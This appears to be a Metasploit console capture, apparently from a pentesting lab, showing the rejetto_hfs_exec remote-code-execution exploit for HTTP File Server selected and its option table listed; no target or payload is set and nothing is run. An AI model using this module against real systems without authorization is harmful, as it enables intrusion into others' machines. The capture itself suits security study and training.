 msf5 > use 0
msf5 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) >